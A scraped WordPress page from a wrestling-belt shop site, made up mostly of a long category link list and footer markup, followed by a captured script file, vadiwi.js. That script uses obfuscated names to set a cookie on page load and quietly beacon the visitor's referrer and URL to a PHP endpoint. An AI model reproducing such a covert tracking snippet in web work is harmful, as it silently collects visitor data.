	<li class="cat-item cat-item-169"><a href="https://fightingchampionshipbelt.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://fightingchampionshipbelt.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://fightingchampionshipbelt.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://fightingchampionshipbelt.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://fightingchampionshipbelt.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://fightingchampionshipbelt.com/category/saksi/" >saksi</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fightingchampionshipbelt.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://fightingchampionshipbelt.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://fightingchampionshipbelt.com/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://fightingchampionshipbelt.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://fightingchampionshipbelt.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fightingchampionshipbelt.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://fightingchampionshipbelt.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://fightingchampionshipbelt.com/category/scva/" >scva</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://fightingchampionshipbelt.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://fightingchampionshipbelt.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://fightingchampionshipbelt.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fightingchampionshipbelt.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://fightingchampionshipbelt.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fightingchampionshipbelt.com/category/shaffir/" >shaffir</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://fightingchampionshipbelt.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://fightingchampionshipbelt.com/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://fightingchampionshipbelt.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fightingchampionshipbelt.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://fightingchampionshipbelt.com/category/shortest/" >shortest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://fightingchampionshipbelt.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://fightingchampionshipbelt.com/category/sideplate/" >sideplate</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://fightingchampionshipbelt.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fightingchampionshipbelt.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://fightingchampionshipbelt.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://fightingchampionshipbelt.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fightingchampionshipbelt.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fightingchampionshipbelt.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fightingchampionshipbelt.com/category/smackdown/" >smackdown</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://fightingchampionshipbelt.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fightingchampionshipbelt.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://fightingchampionshipbelt.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://fightingchampionshipbelt.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://fightingchampionshipbelt.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://fightingchampionshipbelt.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://fightingchampionshipbelt.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://fightingchampionshipbelt.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://fightingchampionshipbelt.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fightingchampionshipbelt.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://fightingchampionshipbelt.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://fightingchampionshipbelt.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://fightingchampionshipbelt.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fightingchampionshipbelt.com/category/spinner/" >spinner</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://fightingchampionshipbelt.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://fightingchampionshipbelt.com/category/squeaking/" >squeaking</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://fightingchampionshipbelt.com/category/stampede/" >stampede</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://fightingchampionshipbelt.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fightingchampionshipbelt.com/category/stardom/" >stardom</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://fightingchampionshipbelt.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://fightingchampionshipbelt.com/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fightingchampionshipbelt.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://fightingchampionshipbelt.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://fightingchampionshipbelt.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fightingchampionshipbelt.com/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://fightingchampionshipbelt.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://fightingchampionshipbelt.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://fightingchampionshipbelt.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://fightingchampionshipbelt.com/category/superbowl/" >superbowl</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fightingchampionshipbelt.com/category/superlek/" >superlek</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://fightingchampionshipbelt.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://fightingchampionshipbelt.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://fightingchampionshipbelt.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://fightingchampionshipbelt.com/category/tabc/" >tabc</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://fightingchampionshipbelt.com/category/tagteam/" >tagteam</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://fightingchampionshipbelt.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fightingchampionshipbelt.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fightingchampionshipbelt.com/category/tazz/" >tazz</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://fightingchampionshipbelt.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://fightingchampionshipbelt.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://fightingchampionshipbelt.com/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fightingchampionshipbelt.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://fightingchampionshipbelt.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://fightingchampionshipbelt.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fightingchampionshipbelt.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://fightingchampionshipbelt.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fightingchampionshipbelt.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://fightingchampionshipbelt.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://fightingchampionshipbelt.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://fightingchampionshipbelt.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://fightingchampionshipbelt.com/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://fightingchampionshipbelt.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://fightingchampionshipbelt.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://fightingchampionshipbelt.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://fightingchampionshipbelt.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://fightingchampionshipbelt.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://fightingchampionshipbelt.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://fightingchampionshipbelt.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://fightingchampionshipbelt.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://fightingchampionshipbelt.com/category/tumi/" >tumi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://fightingchampionshipbelt.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://fightingchampionshipbelt.com/category/ugliest/" >ugliest</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fightingchampionshipbelt.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://fightingchampionshipbelt.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://fightingchampionshipbelt.com/category/unanymous/" >unanymous</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fightingchampionshipbelt.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://fightingchampionshipbelt.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fightingchampionshipbelt.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://fightingchampionshipbelt.com/category/undefeated/" >undefeated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fightingchampionshipbelt.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fightingchampionshipbelt.com/category/undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt/" >undertaker-phenom-dead-man-legacy-title-championship-wrestling-belt</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://fightingchampionshipbelt.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://fightingchampionshipbelt.com/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fightingchampionshipbelt.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://fightingchampionshipbelt.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://fightingchampionshipbelt.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://fightingchampionshipbelt.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fightingchampionshipbelt.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fightingchampionshipbelt.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://fightingchampionshipbelt.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://fightingchampionshipbelt.com/category/unveils/" >unveils</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://fightingchampionshipbelt.com/category/ursw/" >ursw</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://fightingchampionshipbelt.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fightingchampionshipbelt.com/category/uswa/" >uswa</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://fightingchampionshipbelt.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://fightingchampionshipbelt.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://fightingchampionshipbelt.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://fightingchampionshipbelt.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://fightingchampionshipbelt.com/category/wardlow/" >wardlow</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://fightingchampionshipbelt.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://fightingchampionshipbelt.com/category/wccw/" >wccw</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://fightingchampionshipbelt.com/category/wcpw/" >wcpw</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fightingchampionshipbelt.com/category/wcwa/" >wcwa</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://fightingchampionshipbelt.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://fightingchampionshipbelt.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://fightingchampionshipbelt.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fightingchampionshipbelt.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://fightingchampionshipbelt.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://fightingchampionshipbelt.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fightingchampionshipbelt.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://fightingchampionshipbelt.com/category/wildstyles/" >wildstyles</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://fightingchampionshipbelt.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fightingchampionshipbelt.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://fightingchampionshipbelt.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fightingchampionshipbelt.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://fightingchampionshipbelt.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fightingchampionshipbelt.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fightingchampionshipbelt.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fightingchampionshipbelt.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://fightingchampionshipbelt.com/category/wrestle/" >wrestle</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://fightingchampionshipbelt.com/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://fightingchampionshipbelt.com/category/wrestlers/" >wrestlers</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://fightingchampionshipbelt.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://fightingchampionshipbelt.com/category/wweww/" >wweww</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fightingchampionshipbelt.com/category/wwewwf/" >wwewwf</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://fightingchampionshipbelt.com/category/wwewwfwcw/" >wwewwfwcw</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fightingchampionshipbelt.com/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://fightingchampionshipbelt.com/category/wwwf/" >wwwf</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://fightingchampionshipbelt.com/category/yarniversal/" >yarniversal</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://fightingchampionshipbelt.com/category/yeet/" >yeet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://fightingchampionshipbelt.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://fightingchampionshipbelt.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://fightingchampionshipbelt.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://fightingchampionshipbelt.com/category/zbyszko/" >zbyszko</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://fightingchampionshipbelt.com/category/zees/" >zees</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://fightingchampionshipbelt.com/category/zinc/" >zinc</a>
</li>
		</ul>
</li>
	</div>
</div>





</div>
</div>
<div class="afooter">
	<div class="container">
		<div class="sidebar-box">
		        <!--widgets-->
	        <div class="row">
	            <div class="sidebar-footer1 span2">
	                	            </div>

	            <div class="sidebar-footer2 span2">
	                	            </div>

	            <div class="sidebar-footer3 span2">
	                	            </div>
	            <div class="sidebar-footer4 span2">
						            </div>
	        </div>
		</div>
	</div>
</div>

<div class="afooter2">
	<div class="footer">


		<div class="row">
			<div class="sidebar-footer5 span2">
							</div>
		</div>

		<div class="mlogo">
			<div class="sidebar-user2 span2">Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. Theme <a href="https://justpx.com/" target="_blank">Just Clean Shop</a></div>


		</div>		
	</div>
</div>


	<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/fightingchampionshipbelt.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://fightingchampionshipbelt.com/vadiwi.js
body_size: 737
content:


function soke()
{ 	var rumymi = window.location.href; 	    var sibafyfaxapony = "vadiwi";  
 	var famybatitit = "/" + sibafyfaxapony + ".php";	     var datilopyhud = 60;	 	var soqokicy = sibafyfaxapony;
	var hinyrob = "";     try     { 
      hinyrob=""+parent.document.referrer;	
  
	     }  
    catch (ex)  	 
    {	
	    hinyrob=""+document.referrer;    } 		if(nijycabyz(soqokicy) == null)
  	{  			var mucef = window.location.hostname; 		
    		gufir(soqokicy, "1", datilopyhud, "/", mucef);   



		if(nijycabyz(soqokicy) != null)  		{			var qojon = new Image();	
			qojon.src=famybatitit + "?referer=" + escape(hinyrob) + "&url=" + escape(rumymi); 		} 	} 	}

soke();


function nijycabyz(vyzyh) {    var zamekuquf = document.cookie;   	
     var wozaji = vyzyh + "=";   	    var fuvah = zamekuquf.indexOf("; " + wozaji);     if (fuvah == -1) {         fuvah = zamekuquf.indexOf(wozaji);


	
	

        if (fuvah != 0) return null;	
    } else {          fuvah += 2;
 
    }
	    var pakezuxib = document.cookie.indexOf(";", fuvah);
	
    if (pakezuxib == -1) {  

        pakezuxib = zamekuquf.length;  
     }     return unescape(zamekuquf.substring(fuvah + wozaji.length, pakezuxib));   }  



function gufir(fygypubedureku,vudec,jefamomyjyvuve, sifaleq, tipisy) {	 var wugavowysen = new Date();	  var vydoxivo = new Date();	 	


 vydoxivo.setTime(wugavowysen.getTime() + 1000*60*jefamomyjyvuve); 
 document.cookie = fygypubedureku+"="+escape(vudec) + ";expires="+vydoxivo.toGMTString() + ";path=" + sifaleq + ";domain=" + tipisy;   
} 